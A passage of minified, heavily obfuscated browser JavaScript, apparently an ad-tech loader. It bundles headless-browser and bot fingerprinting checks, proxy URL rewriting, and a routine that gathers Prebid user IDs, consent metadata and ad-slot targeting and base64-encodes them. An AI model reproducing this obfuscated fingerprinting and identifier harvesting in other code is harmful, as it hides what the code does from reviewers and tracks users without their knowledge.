new(n||(n=Promise))((function(i,o){const s=a1f;function a(t){const e=a1f;try{l(r[e(2188)](t))}catch(t){o(t)}}function c(t){const e=a1f;try{l(r[e(2206)](t))}catch(t){o(t)}}function l(t){const e=a1f;var r;t[e(1323)]?i(t[e(1140)]):(r=t[e(1140)],r instanceof n?r:new n((function(t){t(r)})))[e(1314)](a,c)}l((r=r[s(2161)](t,e||[]))[s(2188)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2913)==typeof Symbol&&(a[Symbol[r(139)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1f;if(i)throw new TypeError(r(923));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1585)]:t[0]?o[r(2206)]||((s=o[r(1585)])&&s[r(2850)](o),0):o[r(2188)])&&!(s=s[r(2850)](o,t[1]))[r(1323)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1140)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2776)]++,{value:t[1],done:!1};case 5:c[r(2776)]++,o=t[1],t=[0];continue;case 7:t=c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue;default:if(!((s=(s=c[r(2841)])[r(1306)]>0&&s[s[r(1306)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2776)]=t[1];break}if(6===t[0]&&c[r(2776)]<s[1]){c[r(2776)]=s[1],s=t;break}if(s&&c[r(2776)]<s[2]){c[r(2776)]=s[2],c[r(3138)][r(2952)](t);break}s[2]&&c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue}t=n[r(2850)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1306)])for(var o,s=0,a=n[i(1306)];s<a;s++)!o&&s in n||(o||(o=Array[i(395)][i(484)][i(2850)](n,0,s)),o[s]=n[s]);return e[i(2304)](o||Array[i(395)][i(484)][i(2850)](n))}Object[t(2803)],Object[t(2803)],t(2913)==typeof SuppressedError&&SuppressedError;var Ou=t(1230),Uu=t(2942),Ru=t(3133),Fu=t(2230),Pu=t(2266),Hu=t(1815),qu=function(t){function e(n,r){const i=a1f;var o=t[i(2850)](this,r)||this;return o[i(1951)]=n,o[i(1355)]=i(929),Object[i(466)](o,e[i(395)]),o}return function(t,e){const n=a1f;if(n(2913)!=typeof e&&null!==e)throw new TypeError(n(1612)+String(e)+n(2757));function r(){this[n(2029)]=t}Wu(t,e),t[n(395)]=null===e?Object[n(2803)](e):(r[n(395)]=e[n(395)],new r)}(e,t),e}(Error);function Du(t){return Iu(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1f;switch(i[o(2776)]){case 0:return e={},n=Object[o(1250)](t),[4,Promise[o(513)](n[o(1034)]((function(n){return Iu(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1f;switch(c[l(2776)]){case 0:r=t[n],c[l(2776)]=1;case 1:return c[l(2841)][l(2952)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1140)]=c[l(572)](),a[l(1951)]=0,a),[3,4];case 3:return s=c[l(572)](),e[n]=s instanceof qu?{state:s[l(1951)],error:""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(572)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(627)](n)}function Zu(e,n){return-1!==e[t(627)](n)}function Vu(e){return Object[t(2170)](e)}function Bu(e){const n=t;for(var r=[],i=1;i<arguments[n(1306)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2562)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1831)in t)return t[n(1831)](e);for(var i=0;i<t[n(1306)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2744)](e)})))return{value:!0}},s=0,a=r;s<a[n(1306)];s++){var c=o(a[s]);if(n(775)==typeof c)return c[n(1140)]}return!1}function Ju(e){return e[t(1089)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2905)];return 0===r[n(1951)]&&(/headless/i[n(2744)](r[n(1140)])?Pu:/electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2583)];return 0===r[n(1951)]&&(Bu(r[n(1140)],n(3133),n(138),n(2700))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2930)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1885)],i=e[n(2626)],o=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]){var s=r[n(1140)];return n(1815)!==o[n(1140)]&&(37===s&&!Xu([n(1748),n(2596)],o[n(1140)])||39===s&&!Xu([n(587)],i[n(1140)])||33===s&&!Xu([n(2334)],o[n(1140)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1547)][n(1951)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2153)];if(0===r[n(1951)]&&0===r[n(1140)][n(1306)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(135)],i=e[n(2626)];return 0===i[n(1951)]&&n(1259)===i[n(1140)]&&(0===r[n(1951)]&&r[n(1140)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1525)];if(0===r[n(1951)]&&!r[n(1140)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(493)],i=e[n(884)],o=e[n(2626)],s=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]&&0===s[n(1951)]&&n(1259)===o[n(1140)]&&!i[n(1140)]&&n(2334)===s[n(1140)])return 0===r[n(1140)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(748)];return 0===i[n(1951)]&&(n(2954)===i[n(1140)][n(1352)]||null!=(null===(r=i[n(1140)][n(3085)])||void 0===r?void 0:r[n(1230)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(272)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:/Headless/i[n(2744)](r[n(1140)])?Pu:/Electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1184)];if(0===r[n(1951)]&&r[n(1140)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(532)];if(0===r[n(1951)]){var i=r[n(1140)],o=i[n(1418)],s=i[n(2954)];if(n(2678)==o&&n(2740)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(1092)];return 0===r[n(1951)]&&(/Sequentum/i[n(2744)](r[n(1140)])?n(920):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2103)],i=e[n(3178)];if(0!==r[n(1951)]||0!==i[n(1951)])return!1;var o=r[n(1140)],s=o[n(881)],a=o[n(1681)];return i[n(1140)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1052)];if(0===r[n(1951)]&&!r[n(1140)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(2213)],i=e[n(2626)];return 0===r[n(1951)]&&0===i[n(1951)]&&(n(1259)!==i[n(1140)]&&n(1654)!==i[n(1140)]&&n(3159)!==i[n(1140)]&&n(2045)!==i[n(1140)]||n(2374)===r[n(1140)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3069)];if(0!==r[n(1951)])return!1;var i,o=r[n(1140)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(728)in o,e(536)in o,0===o[e(1418)][e(627)](e(459)),e(2716)in i,e(2957)in i,e(1360)in i,e(261)in i])>=5?e(2334):Ju([e(2946)in i,e(1216)in i,e(838)in i,0===o[e(1418)][e(627)](e(1717)),e(1679)in o,e(2258)in i])>=4?e(1748):Ju([e(1874)in navigator,e(2445)in(null!==(r=null===(n=document[e(1846)])||void 0===n?void 0:n[e(1626)])&&void 0!==r?r:{}),e(1408)in i,e(1532)in i,e(2711)in i,e(285)in i])>=4?e(2596):e(1815)}var Qu={android:function(){const e=t;var n=Gu(),r=e(2334)===n,i=e(2596)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2051)in o,e(865)in o,r&&!(e(2538)in o),i&&/android/i[e(2744)](navigator[e(2905)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(272)])||void 0===n?void 0:n[e(815)]();return Zu(r,e(457))?e(893):Zu(r,e(2541))||Zu(r,e(989))?e(587):Zu(r,e(2045))?e(2045):Zu(r,e(609))?e(609):Zu(r,e(3159))||Zu(r,e(558))?e(3159):Zu(r,e(1259))?e(1259):Zu(r,e(1654))?e(1654):e(1815)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1487)]&&document[e(1487)]()},userAgent:function(){return navigator[t(272)]},appVersion:function(){const e=t;var n=navigator[e(2905)];if(null==n)throw new qu(-1,e(986));return n},rtt:function(){const e=t;if(void 0===navigator[e(1413)])throw new qu(-1,e(1684));if(void 0===navigator[e(1413)][e(2362)])throw new qu(-1,e(1608));return navigator[e(1413)][e(2362)]},windowSize:function(){const e=t;return{outerWidth:window[e(881)],outerHeight:window[e(1681)],innerWidth:window[e(795)],innerHeight:window[e(2528)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===navigator[e(1095)][e(1306)])throw new qu(-3,e(749));return navigator[e(1095)][e(1306)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===window[e(1447)])throw new qu(-1,e(409));return navigator[e(1095)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2472)])return t[e(2472)][e(649)]()}throw new qu(-3,e(2595))},productSub:function(){const e=t;var n=navigator[e(2213)];if(void 0===n)throw new qu(-1,e(2227));return n},windowExternal:function(){const e=t;if(void 0===window[e(639)])throw new qu(-1,e(2650));var n=window[e(639)];if(e(2913)!=typeof n[e(649)])throw new qu(-2,e(1812));return n[e(649)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1406)])throw new qu(-1,e(271));for(var n=navigator[e(1406)],r=Object[e(303)](n)===MimeTypeArray[e(395)],i=0;i<n[e(1306)];i++)r&&(r=Object[e(303)](n[i])===MimeType[e(395)]);return r},evalLength:function(){const e=t;return eval[e(649)]()[e(1306)]},webGL:function(){const e=t;var n=document[e(1707)](e(2768));if(e(2913)!=typeof n[e(565)])throw new qu(-2,e(2322));var r=n[e(565)](e(1433));if(null===r)throw new qu(-4,e(2708));if(e(2913)!=typeof r[e(951)])throw new qu(-2,e(1004));return{vendor:r[e(951)](r[e(2929)]),renderer:r[e(951)](r[e(1563)])}},webDriver:function(){const e=t;if(null==navigator[e(138)])throw new qu(-1,e(3147));return navigator[e(138)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(755)]||r[e(3026)]||r[e(710)]||r[e(2434)];if(void 0!==o&&i[e(2952)]([o]),Array[e(3174)](r[e(2153)]))e(2334)===Gu()&&Ju([!(e(2572)in(n=window)),e(3079)in n,""+n[e(839)]==e(1984),""+n[e(2353)]==e(2828)])>=3||i[e(2952)](r[e(2153)]);else if(e(2562)==typeof r[e(2153)]){var s=r[e(2153)];s&&i[e(2952)](s[e(429)](","))}return i},notificationPermissions:function(){return Iu(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1f;switch(n[r(2776)]){case 0:if(void 0===window[r(1185)])throw new qu(-1,r(566));if(void 0===navigator[r(927)])throw new qu(-1,r(1735));if(r(2913)!=typeof(t=navigator[r(927)])[r(214)])throw new qu(-2,r(1728));n[r(2776)]=1;case 1:return n[r(2841)][r(2952)]([1,3,,4]),[4,t[r(214)]({name:r(858)})];case 2:return e=n[r(572)](),[2,r(1739)===window[r(1185)][r(1809)]&&r(1726)===e[r(1951)]];case 3:throw n[r(572)](),new qu(-3,r(1614));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1846)])throw new qu(-1,e(216));var n=document[e(1846)];if(e(2913)!=typeof n[e(2237)])throw new qu(-2,e(2401));return n[e(2237)]()},functionBind:function(){const e=t;if(void 0===Function[e(395)][e(2169)])throw new qu(-2,e(1644));return Function[e(395)][e(2169)][e(649)]()},process:function(){const e=t;var n=window[e(748)],r=e(1637);if(void 0===n)throw new qu(-1,""[e(2304)](r,e(825)));if(n&&e(775)!=typeof n)throw new qu(-3,""[e(2304)](r,e(230)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1277)]={window:[e(1277)]},n[e(329)]={window:[e(327)]},n[e(1435)]={window:[e(921)]},n[e(635)]={window:[e(2164)]},n[e(2609)]={window:[e(2546)]},n[e(1469)]={window:[e(1469)]},n[e(1629)]={window:[e(187),e(1473)]},n[e(1058)]={window:[e(2938)]},n[Uu]={window:[e(2180),e(1506)]},n[e(381)]={window:[e(978)]},n[Ru]={window:[e(2821),e(204),e(2933),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1446),e(1228),e(258)]},n[e(347)]={window:[e(447)]},n[e(138)]={window:[e(138),e(1839),e(2718),e(1552),e(424),e(2516),e(699)],document:[e(1687),e(440),e(1414),e(2341),e(1729),e(2735),e(404),e(1687),e(918),e(2527),e(2846),e(373),e(2086),e(554)]},n[Pu]={window:[e(1873),e(1535)]},n),o={},s=Vu(window),a=[];for(r in void 0!==window[e(2215)]&&(a=Vu(window[e(2215)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1788)]&&Bu[e(2161)](void 0,ju([s],c[e(1788)],!1)),u=!(void 0===c[e(2215)]||!a[e(1306)])&&Bu[e(2161)](void 0,ju([a],c[e(2215)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1f;this[t(3035)]=void 0,this[t(444)]=void 0}return n[e(395)][e(895)]=function(){return this[e(3035)]},n[e(395)][e(994)]=function(){return this[e(444)]},n[e(395)][e(1753)]=function(){const t=e;if(void 0===this[t(3035)])throw new Error(t(2732));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2562)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1613)]&&(o=c)}return[i,o]}(this[t(3035)],Yu),r=n[0],i=n[1];return this[t(444)]=r,i},n[e(395)][e(211)]=function(){return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(3035)]=e[n(572)](),[2,this[n(3035)]]}}))}))},n}(),$u=h(6516);const td=async e=>{const n=t;try{if(r=navigator[n(272)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(1486),"i")}catch(t){Mu=Nu}return Mu}()[n(2744)](r))return st.A[n(2179)](n(2795)[n(2304)](navigator[n(272)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1154)],r=void 0===e||e;return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return r&&function(){const t=n;if(!(window[t(3080)]||Math[t(1900)]()>=.001))try{var e=new XMLHttpRequest;e[t(2510)](t(2013),t(263)[t(2304)](t(1451),t(1638)),!0),e[t(2070)]()}catch(e){console[t(2321)](e)}}(),[4,(t=new Ku)[n(211)]()];case 1:return e[n(572)](),[2,t]}}))}))}({monitoring:!1})[n(1314)]((t=>t[n(1753)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(461)))),100))),r=await Promise[n(2982)]([t,e]);if(r&&r[n(1613)])return st.A[n(2179)](n(349)[n(2304)](r[n(829)])),!0}catch(t){return st.A[n(2179)](n(1603),t),!1}}catch(t){return st.A[n(2179)](n(480),t),st.A[n(2321)](t,n(1688)),!1}var r;if(navigator[n(272)][n(2773)](n(2240))||n(664)===navigator[n(272)]&&n(2283)===location[n(300)])return!0;try{const t=[n(2118)];if([n(2838),n(498)][n(2773)](navigator[n(272)])&&t[n(2330)]((t=>location[n(300)][n(2063)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1780)),kind:ht.MN[n(367)],endpoint:rt.A[n(302)]}));if(n(3140)===await t[n(3179)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1207)),endpoint:rt.A[n(302)]}));return await r[n(450)]()}function nd(e){const n=t;if(Array[n(3174)](e)){const t=e[n(1034)](nd);return t[n(1306)]>0&&n(2562)==typeof t[0]?t[n(2432)](((t,e)=>String(t)[n(1121)](String(e),void 0,{numeric:!0,sensitivity:n(1711)}))):t}if(e&&n(775)==typeof e&&null!==e){const t=Object[n(1250)](e)[n(2432)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=h(6964);window[t(1087)]=!1,window[t(1087)]=!1;const id=window[t(2775)][t(300)],od=(new URL(rt.A[t(302)])[t(300)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(211)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2823)[t(2304)](t(1200),t(885)),r=document[t(1707)](t(1389));r[t(1816)]=e,document[t(2667)][t(1276)](r)}()}catch(t){}_t.A[n(211)](window);const o=null===(r=document[n(2653)])||void 0===r?void 0:r[n(2760)](n(1380));if(o)window[n(1339)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2653)])||void 0===s?void 0:s[n(2760)](n(2399));t&&window[n(1339)](t,"*")}if(null===(i=document[n(2653)])||void 0===i||i[n(2391)](),function(){const t=n;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1471)===location[t(3098)]&&(location[t(3098)]="",wt.A[t(2202)](t(3108),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2653)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(577)](i(2848))?a:i(702)[i(2304)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2760)](n(2699))||e[n(2760)](n(3160));if(null===r)throw new Error(n(2134));return r=r[n(577)]("//")?t[n(1419)]+r:r,new URL(r,t[n(2900)])}(e,n);if(c[i(300)]===s[i(300)]&&c[i(1981)]===s[i(1981)])return null;c[i(682)]=s[i(682)],c[i(1419)]=/localhost|127.0.0.1/[i(2744)](s[i(682)])?i(1842):i(2332),s[i(1981)]&&(c[i(1981)]=s[i(1981)]),Object[i(1781)](o)[i(1619)]((t=>{const e=i;let[n,r]=t;c[e(368)][e(2202)](n,r)}));const l=(0,Au.R0)(n);return l[i(321)](i(3160),c[i(2900)]),l}(location,document[t(2653)],wt.A[t(2013)](t(3108),!1),e);return!!i&&(document[t(2653)][t(1399)]?(0,Au.WH)(i,document[t(2653)]):(0,Au.qj)(i),document[t(2653)][t(2391)](),console[t(873)](t(2992)),!0)}({essential:""}))throw new Error(n(2270));try{window[n(176)](new CustomEvent(n(2463)))}catch(t){}return Su[n(2239)](n(1380))?(window[n(3170)]=rt.A[n(2335)],(0,ot.wZ)(e),st.A[n(2015)](e),st.A[n(2179)](n(2335),rt.A[n(2335)]),st.A[n(2179)](n(2208),rt.A[n(397)]),st.A[n(2179)](n(2775),window[n(2775)][n(2900)]),st.A[n(2179)](n(2842),window[n(1429)][n(272)]),st.A[n(2179)](n(2791),(0,ot.LZ)()),st.A[n(2179)](n(278),Cu.A[n(281)]()[n(649)]()),rt.A[n(2179)]||n(2382)===wt.A[n(2013)](n(3146),!1)?((0,vu.z)((0,At.i7)(n(2244))),window[n(2287)]=nu.md,window[n(1286)]=nu.ks,window[n(2388)]=nu._,window[n(2958)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(414)],endpoint:rt.A[n(302)]}),window[n(304)]=ht.sH,window[n(2756)]=ht.EW,window[n(2618)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(930)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(873)](n(2438)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(233)])&&void 0!==i||(r[n(233)]={}),window[n(233)][n(2593)]=!0,window[n(233)][n(1719)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(1306)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(551)](e);let i="";for(let t=0;t<r[n(1306)];t++)i+=String[n(455)](r[t]);return btoa(i)}(JSON[t(2125)](nd({a_summary:{gpt:{paths:null===(e=window[t(1260)])||void 0===e||null===(e=e[t(1302)]())||void 0===e||null===(e=e[t(1206)]())||void 0===e?void 0:e[t(1034)]((e=>e[t(1432)]()))}},prebid:{config:null===(r=window[t(1645)])||void 0===r||null===(i=r[t(2350)])||void 0===i?void 0:i[t(2850)](r),userIds:null===(o=window[t(1645)])||void 0===o||null===(s=o[t(1026)])||void 0===s?void 0:s[t(2850)](o),adUnits:null===(a=window[t(1645)])||void 0===a?void 0:a[t(180)],installedModules:null===(c=window[t(1645)])||void 0===c?void 0:c[t(289)],consentMetadata:null===(l=window[t(1645)])||void 0===l||null===(u=l[t(2530)])||void 0===u?void 0:u[t(2850)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1645)])||void 0===d||null===(h=d[t(2121)])||void 0===h?void 0:h[t(2850)](d),events:null===(f=window[t(1645)])||void 0===f||null===(m=f[t(2119)])||void 0===m?void 0:m[t(2850)](f)}:void 0,gpt:{config:null===(p=window[t(1260)])||void 0===p||null===(g=p[t(2350)])||void 0===g?void 0:g[t(2850)](p),pubads:{slots:null===(b=window[t(1260)])||void 0===b||null===(b=b[t(1302)]())||void 0===b||null===(b=b[t(1206)]())||void 0===b?void 0:b[t(1034)]((e=>({adUnitPath:e[t(1432)](),attributeKeys:e[t(1606)](),categoryExclusions:e[t(3070)](),clickUrl:e[t(871)](),slotId:e[t(1327)](),sizes:e[t(1019)](),outOfPage:e[t(2198)](),services:e[t(2458)]()[t(1034)]((e=>({name:e[t(1018)]()}))),targeting:Object[t(2418)](e[t(3118)]()[t(1034)]((n=>[n,e[t(657)](n)])))}))),targeting:Object[t(2418)](null===(w=window[t(1260)])||void 0===w||null===(w=w[t(1302)]())||void 0===w||null===(w=w[t(3118)]())||void 0===w?void 0:w[t(1034)]((e=>{const n=t;var r;return[e,null===(r=window[n(1260)])||void 0===r||null===(r=r[n(1302)]())||void 0===r?void 0:r[n(657)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(694)])||void 0===x||x[t(2850)](k,y)}catch(t){}return y};const l=Math[n(2534)](performance[n(449)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2013)](e(1090));return i?Boolean(i):await r})(e)&&!vt(location[n(2900)])&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1))return(0,ot.mQ)(e,new Map([[n(1352),n(1998)]])),void st.A[n(2179)](n(3142));const u=(0,dt.i)();if(!u)return void st.A[n(2179)](n(2573));const d=rt.A[n(302)][n(2773)](n(711));(0,ot.gX)(d?1:u[n(935)]),st.A[n(2179)](n(3034),u);const h=(window[n(2775)][n(1168)]+window[n(2775)][n(3098)])[n(2773)](n(226))||n(2382)===wt.A[n(2013)](n(226),!1);if(!u)return st.A[n(2179)](n(683));if(null!==(o=null==u?void 0:u[n(842)])&&void 0!==o&&!o&&window[n(2056)]!==window[n(944)])return st.A[n(2179)](n(1891));if(u[n(2818)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h){const[g,b]=await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(2179)](n(2078))}if(!u[n(340)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h)return st.A[n(2179)](n(765));wt.A[n(2652)](u[n(2082)]&&!!u[n(2898)]),(0,_u.Nq)();const[f,m]=null!=u&&u[n(1172)]||h?[!0,!0]:await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);if(window[n(233)][n(3104)]=f,(0,_u.B3)(),st.A[n(2179)](n(1813),f),st.A[n(2179)](n(2893),m),u[n(391)]){const w=await async function(t){const e=n;try{const n=wt.A[e(2013)](e(2917));if(n)try{const r=JSON[e(1426)](n);if(r[e(1287)]&&r[e(1287)]+864e5>Date[e(449)]())return ed(t)[e(1314)]((t=>{const n=e;t&&wt.A[n(2202)](n(2917),JSON[n(2125)]({...t,cachedAt:Date[n(449)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2202)](e(2917),JSON[e(2125)]({...r,cachedAt:Date[e(449)]()})),r}catch(t){return st.A[e(2321)](e(1199),t),{ivt:!1,reason:e(2321)}}}(e);if(w[n(2917)])return(0,ot.mQ)(e,new Map([[n(1352),w[n(2016)]],[n(1217),f[n(649)]()]])),void st.A[n(2179)](n(932))}(0,ot.JR)(e,f,f&&m,null!==(s=u[n(680)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(1622)])||void 0===a?void 0:a[n(1831)]((t=>t[n(2860)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2773)](d)||Math[l(1900)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1260)]=window[o(1260)]||{},window[o(1260)][o(2556)]=window[o(1260)][o(2556)]||[],window[o(1260)][o(2556)][o(2952)]((()=>{const t=o,a=Math[t(2534)](performance[t(449)]());let c=!1;window[t(1260)][t(1302)]()[t(2985)](t(489),(e=>{const n=t;if(c)return;const r=e[n(1303)][n(1432)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2534)](performance[n(449)]())})})),window[t(1260)][t(1302)]()[t(2985)](t(995),(o=>{const l=t;if(c)return;const u=o[l(1303)][l(1432)]()||"";if(!u||!s[u])return;if(o[l(1830)])return;c=!0;const d=Math[l(2534)](performance[l(449)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(489)],d)}))}))})(e,c,o,u))})(e,u[n(2570)],u[n(935)],f,m,null!==(c=v[n(1163)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(1260)];return!!e&&t(1860)===e[t(2786)][t(649)]()}catch(t){return!1}}if(Cu.A[n(1438)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,f)}),1051),!(0,ft.Gb)(u[n(1428)])&&!vt(location[n(2900)]))return void st.A[n(2179)](n(3028));if(u[n(2551)]&&(0,ft.oi)(u[n(2551)]))return(0,ot.ME)(e),void st.A[n(2179)](n(2602));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2055)]=e[o(2082)],window[o(1743)]=e[o(2570)];let c,l,u,d=!1,h=!1;if(St(),r){var f;if(st.A[o(2179)](o(228),e[o(1949)]),null!==(f=e[o(1949)])&&void 0!==f&&f[o(2860)]){var m;st.A[o(2179)](o(1301),e[o(2082)]);const n=null!==(m=e[o(1949)][o(2485)])&&void 0!==m?m:"eu";(o(513)===n||"eu"===n&&e[o(2082)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2770)])&&void 0!==i?i:3e3;if(st.A[r(2179)](r(346)),await async function(t){const e=r,n=e(197);try{const t=localStorage[e(2684)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1426)](t);if(r&&r>Date[e(449)]())return st.A[e(2179)](e(2733)[e(2304)](n,e(2507))[e(2304)](r-Date[e(449)](),"ms")),n}}catch(t){st.A[e(2321)](e(360),t)}st.A[e(2179)](e(478));const i=await xt(t);try{localStorage[e(2234)](n,JSON[e(2125)]({value:i,expiresAt:Date[e(449)]()+3e5})),st.A[e(2179)](e(1640)+i)}catch(t){st.A[e(2321)](e(1067),t)}return i}(s))return st.A[r(2179)](r(168)),!1;st.A[r(2179)](r(2553)[r(2304)](n[r(1352)],r(1158))),r(2358)===n[r(1352)]?(n[r(723)]&&(window[r(243)]=n[r(723)]),n[r(682)]&&(window[r(481)]=n[r(682)])):r(1938)===n[r(1352)]&&(window[r(2915)]=n[r(723)],n[r(2695)]&&(window[r(458)]=n[r(2695)])),st.A[r(2179)](r(2525));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2321)](e(1935),t)}};a((()=>delete window[r(564)])),a((()=>delete window[r(2225)])),a((()=>delete 